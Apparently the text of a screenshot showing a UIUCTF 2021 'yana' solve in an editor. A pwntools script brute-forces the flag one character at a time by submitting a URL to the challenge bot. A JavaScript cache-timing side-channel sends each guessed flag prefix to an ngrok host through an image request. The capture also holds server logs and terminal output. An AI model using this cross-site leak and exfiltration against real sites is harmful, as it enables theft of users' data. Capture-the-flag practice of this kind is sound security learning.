 exploit.py — CTF
JS exploit.js
<> template.html
exploit.py 1
<> exploit.html
JS bot.js
uiuctf > yana > exploit.py > ...
1 from pwn import *
2 import string
3 import time
4
5 URL = 'https://a27b380b86bb.ngrok.io/exploit.html'
6 FLAG = 'uiuctf{y0u_m4y_w4nt_2_d3let3_y0ur_gh_p4g3s_s1t3_or_'
7
8 for char in string.ascii_lowercase + string.digits + '{}_':
9 print(char)
10 with open('template.html', 'r') as infile, open('exploit.html', 'w') a
11 outfile.write(infile.read().format(FLAG + char))
12
13 conn = remote('yana-bot.chal.uiuc.tf', 1337)
14 conn.recv()
15 conn.send(URL + '\r\n')
16
17 # time.sleep(1)
JS exploit.js
uiuctf > yana > JS exploit.js > check_cached > onreadystatechange
1 var xhr = new XMLHttpRequest();
2
3 function exfil(cached) {
4
5 if (cached)
6 {
7 img = new Image();
8 img.src = "https://a27b380b86bb.ngrok.io/?cached=" + document.getE
9 }
10 }
11
12 function check_cached(xhr, src) {
13
14 var startTime = performance.now();
15
16
17
18
19
20
PROBLEMS 3 OUTPUT DEBUG CONSOLE TERMINAL
127.0.0.1 - - [02/Aug/2021 18:32:50] "GET /exploit.js HTTP/1.1" 200 -
127.0.0.1 - - [02/Aug/2021 18:32:51] "GET /exploit.html HTTP/1.1" 200 -
127.0.0.1 - - [02/Aug/2021 18:32:51] "GET /exploit.js HTTP/1.1" 200 -
127.0.0.1 - - [02/Aug/2021 18:32:51] "GET /exploit.html HTTP/1.1" 200 -
127.0.0.1 - - [02/Aug/2021 18:32:52] "GET /exploit.js HTTP/1.1" 200 -
127.0.0.1 - - [02/Aug/2021 18:32:52] "GET /exploit.html HTTP/1.1" 200 -
127.0.0.1 - - [02/Aug/2021 18:32:52] "GET /exploit.js HTTP/1.1" 200 -
127.0.0.1 - - [02/Aug/2021 18:32:52] "GET /exploit.html HTTP/1.1" 200 -
127.0.0.1 - - [02/Aug/2021 18:32:53] "GET /exploit.js HTTP/1.1" 200 -
127.0.0.1 - - [02/Aug/2021 18:32:53] "GET /exploit.html HTTP/1.1" 200 -
127.0.0.1 - - [02/Aug/2021 18:32:53] "GET /exploit.js HTTP/1.1" 200 -
127.0.0.1 - - [02/Aug/2021 18:32:54] "GET /exploit.html HTTP/1.1" 200 -
127.0.0.1 - - [02/Aug/2021 18:32:54] "GET /exploit.js HTTP/1.1" 200 -
127.0.0.1 - - [02/Aug/2021 18:32:54] "GET /exploit.html HTTP/1.1" 200 -
127.0.0.1 - - [02/Aug/2021 18:32:55] "GET /?cached=uiuctf{y0u_m4y_w4nt_2_d3let3_y0ur_gh_p4g3s_s1t3_or_r HTTP/1
127.0.0.1 - - [02/Aug/2021 18:32:55] "GET /exploit.js HTTP/1.1" 200 -
127.0.0.1 - - [02/Aug/2021 18:32:55] "GET /exploit.html HTTP/1.1" 200 -
127.0.0.1 - - [02/Aug/2021 18:32:55] "GET /exploit.js HTTP/1.1" 200 -
127.0.0.1 - - [02/Aug/2021 18:32:56] "GET /exploit.html HTTP/1.1" 200 -
python3 exploit.py ⌥⌘2
[+] Opening connection to yana-bot.chal.uiuc.tf on port 1337: Done
l
[+] Opening connection to yana-bot.chal.uiuc.tf on port 1337: Done
m
[+] Opening connection to yana-bot.chal.uiuc.tf on port 1337: Done
n
[+] Opening connection to yana-bot.chal.uiuc.tf on port 1337: Done
o
[+] Opening connection to yana-bot.chal.uiuc.tf on port 1337: Done
p
[+] Opening connection to yana-bot.chal.uiuc.tf on port 1337: Done
q
[+] Opening connection to yana-bot.chal.uiuc.tf on port 1337: Done
r
[+] Opening connection to yana-bot.chal.uiuc.tf on port 1337: Done
s
[+] Opening connection to yana-bot.chal.uiuc.tf on port 1337: Done
t
[+] Opening connection to yana-bot.chal.uiuc.tf on port 1337: Done
u
[+] Opening connection to yana-bot.chal.uiuc.tf on port 1337: Done
v
[◓] Opening connection to yana-bot.chal.uiuc.tf on port 1337: Trying 34.134.144.149
Python 3.9.6 64-bit 0 3